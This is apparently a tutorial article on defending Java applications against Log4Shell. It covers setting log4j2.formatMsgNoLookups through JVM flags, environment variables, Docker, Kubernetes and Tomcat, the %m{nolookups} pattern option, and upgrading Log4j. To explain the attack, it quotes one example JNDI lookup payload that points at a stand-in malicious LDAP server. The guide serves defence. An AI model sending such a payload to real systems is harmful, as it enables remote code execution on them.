In the world of Java Programming, robust logging is not a luxury; it’s a cornerstone of building observable, maintainable, and debuggable applications. For decades, Apache Log4j has been a dominant force, providing a flexible and powerful framework for developers. However, in late 2021, the discovery of a critical remote code execution (RCE) vulnerability, famously known as “Log4Shell” (CVE-2021-44228), sent shockwaves through the software industry. This vulnerability exploited a powerful feature in Log4j called Lookups, specifically the JNDI (Java Naming and Directory Interface) lookup.
In response, the Apache Logging Services team provided several mitigation strategies, with one of the most immediate and effective being the log4j2.formatMsgNoLookups property. This simple flag became a critical line of defense for countless systems worldwide. But for many developers, the immediate question was: “Where exactly do I put it?” The answer is more nuanced than a single location, as the property can be set in multiple ways, each with its own context and precedence. This comprehensive guide will explore in-depth where and how to correctly implement formatMsgNoLookups, clarify common misconceptions, and discuss modern best practices for securing your Java Backend applications.

Understanding the “Why”: Log4Shell and the Role of Lookups
Before diving into the “where,” it’s crucial to understand the “why.” Log4j’s Lookup feature was designed for convenience, allowing developers to enrich log messages with contextual information dynamically. For example, you could use ${java:version} in your configuration to automatically insert the running Java version into your logs. The vulnerability lay in the JNDI lookup feature, which could be triggered by a malicious, specially crafted string like ${jndi:ldap://malicious-server.com/exploit}. If an application logged this string (e.g., from a user agent header or a form field), Log4j would attempt to resolve it, connecting to the malicious LDAP server and potentially executing arbitrary code. This made it an incredibly dangerous RCE vulnerability.
The Mitigation: `formatMsgNoLookups`
The log4j2.formatMsgNoLookups=true property was introduced as a powerful kill switch. When set to true, it completely disables the message lookup mechanism. This means that any ${...} syntax found within the actual log message itself will be treated as a literal string and not be interpreted or resolved by Log4j. This single action effectively neuters the Log4Shell attack vector, providing an immediate and robust defense for systems that could not be instantly patched or upgraded. This is a critical aspect of modern Java Security and a key lesson for developers working with enterprise systems.
The Three Primary Methods for Implementing `formatMsgNoLookups`
There isn’t a single “correct” place to put this setting. Instead, there are three primary methods, each suited for different scenarios. The most effective method often depends on your deployment environment, access level, and operational constraints.
Method 1: JVM System Property (The Most Recommended Approach)
Setting formatMsgNoLookups as a Java Virtual Machine (JVM) system property is the most common and highly recommended approach for immediate mitigation. It’s a global setting that applies to the entire application context from the moment the JVM starts, ensuring protection before any application code runs.
How to Implement It:
You pass the property to the java command using the -D flag.
java -Dlog4j2.formatMsgNoLookups=true -jar my-application.jarWhy It’s Recommended:
- Global Scope: It applies universally to the application, overriding any other conflicting configurations within property files.
- No Code Changes: It can be applied without rebuilding or redeploying the application code, making it ideal for emergency patching in production environments.
- Environment Agnostic: This method works for any Java application, whether it’s a standalone JAR, a web application on a server like Tomcat, or a complex Java Enterprise system.
Real-World Scenarios:
For a Spring Boot Application:
When running your packaged JAR, you apply the flag directly.
java -Dlog4j2.formatMsgNoLookups=true -jar my-spring-boot-app-0.0.1-SNAPSHOT.jarFor an Application Server (e.g., Apache Tomcat):
You would add this property to the server’s startup environment variables. In Tomcat, this is typically done in the setenv.sh (for Linux) or setenv.bat (for Windows) file by modifying the CATALINA_OPTS variable.
# In setenv.sh
export CATALINA_OPTS="$CATALINA_OPTS -Dlog4j2.formatMsgNoLookups=true"This approach is fundamental for Java DevOps, allowing operations teams to secure infrastructure rapidly.
Method 2: Environment Variable
In modern cloud-native and containerized environments, using environment variables for configuration is a standard practice. Log4j supports this by allowing you to set an equivalent environment variable.
How to Implement It:
You set an environment variable named LOG4J_FORMAT_MSG_NO_LOOKUPS to true.
export LOG4J_FORMAT_MSG_NO_LOOKUPS=true
java -jar my-application.jarWhy It’s Useful:
- Container-Friendly: This is the idiomatic way to configure applications running in containers like Docker or orchestrators like Kubernetes.
- Decouples Configuration: It separates configuration from the application runtime command, aligning with the principles of The Twelve-Factor App.
Real-World Scenarios:
For a Docker Container:
You can pass the environment variable using the -e or --env flag when running the container.
docker run -e LOG4J_FORMAT_MSG_NO_LOOKUPS=true my-java-app-imageFor Kubernetes Deployment:
You would add it to the env section of your container specification in the deployment YAML file. This is essential for managing Java Microservices at scale.
apiVersion: apps/v1
kind: Deployment
metadata:
name: my-java-app-deployment
spec:
template:
spec:
containers:
- name: my-app
image: my-java-app-image
env:
- name: LOG4J_FORMAT_MSG_NO_LOOKUPS
value: "true"Method 3: Per-Pattern Disabling with %m{nolookups}
The original article incorrectly suggested using %FormatMsgNoLookups(msg) in the XML configuration. This is not a valid Log4j pattern converter. The correct way to disable lookups at the pattern level is by using the nolookups option with the message converter (%m or %msg).
How to Implement It:
You modify the PatternLayout in your log4j2.xml file.
<?xml version="1.0" encoding="UTF-8"?>
<Configuration status="WARN">
<Appenders>
<Console name="Console" target="SYSTEM_OUT">
<!-- This is the correct way to disable lookups per pattern -->
<PatternLayout pattern="%d{HH:mm:ss.SSS} [%t] %-5level %logger{36} - %m{nolookups}%n"/>
</Console>
</Appenders>
<Loggers>
<Root level="info">
<AppenderRef ref="Console"/>
</Root>
</Loggers>
</Configuration>Important Considerations:
- Local Scope: This only affects the specific
PatternLayoutwhere it is defined. If you have multiple appenders with different patterns, you must add{nolookups}to each one. - Less Secure than Global Flags: While effective for a specific pattern, it’s easy to forget to apply it to all patterns, leaving a potential security hole. The global system property or environment variable is a much safer and more comprehensive mitigation.
- Precedence: The global
-Dlog4j2.formatMsgNoLookups=truesystem property will always take precedence and disable lookups everywhere, regardless of what is set in the pattern layout.
Best Practices and the Ultimate Solution: Upgrading
While understanding where to place formatMsgNoLookups is vital for mitigation, it should not be considered the final solution. The true best practice in Java Development is to maintain up-to-date dependencies.
1. Upgrade Your Log4j Dependency
The definitive fix for Log4Shell and subsequent related CVEs is to upgrade Log4j to a patched version. The Apache team has released several updates. As a general rule:
- If you are on Java 8 or later, upgrade to Log4j 2.17.1 or newer.
- If you are on Java 7, upgrade to Log4j 2.12.4 or newer.
- If you are on Java 6, upgrade to Log4j 2.3.2 or newer.
Newer versions (starting from 2.16.0) disable JNDI lookups by default and completely remove support for message lookups, providing the most robust security posture. Managing dependencies with Java Maven or Java Gradle is a fundamental skill, and tools like Maven’s dependency tree or Gradle’s dependency insight can help identify and resolve transitive dependencies on vulnerable Log4j versions.
2. Verify Your Mitigation
Never assume a fix is working. You can verify that the system property is set by adding a simple log statement at the beginning of your application’s startup sequence:
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class App {
private static final Logger logger = LogManager.getLogger(App.class);
public static void main(String[] args) {
String noLookups = System.getProperty("log4j2.formatMsgNoLookups");
logger.info("Verifying security setting: log4j2.formatMsgNoLookups = {}", noLookups);
// Your application logic here...
logger.warn("This is a test message with a potential lookup: ${java:version}");
}
}If the mitigation is active, the output will be:
Verifying security setting: log4j2.formatMsgNoLookups = true
This is a test message with a potential lookup: ${java:version}If it is not active, the ${java:version} would be replaced by your actual Java version, indicating a potential vulnerability.
3. Adopt a Security-First Mindset
The Log4Shell incident was a powerful reminder of the importance of Java Best Practices in security. Regularly scan your dependencies for known vulnerabilities using tools like OWASP Dependency-Check, Snyk, or GitHub Dependabot. This proactive approach is essential for modern software development, especially in distributed systems like Java Microservices where the dependency graph can be vast and complex.
Conclusion: A Multi-Layered Approach to Security
Determining where to put formatMsgNoLookups is a critical step in securing your Java applications against the Log4Shell vulnerability. While the setting can be applied in multiple places, the JVM system property (-Dlog4j2.formatMsgNoLookups=true) stands out as the most reliable and globally effective method for immediate mitigation, especially in production environments. For containerized deployments, the corresponding environment variable offers a clean, idiomatic alternative.
However, these flags should be viewed as a crucial but temporary measure. The ultimate and most secure solution is always to upgrade the Log4j library to a patched version. By combining immediate mitigation with a long-term strategy of diligent dependency management, developers can build more resilient and secure applications. The lessons from Log4Shell extend beyond a single library, reinforcing the need for a security-conscious culture in all aspects of Java Architecture and development, from writing clean code to managing CI/CD pipelines.
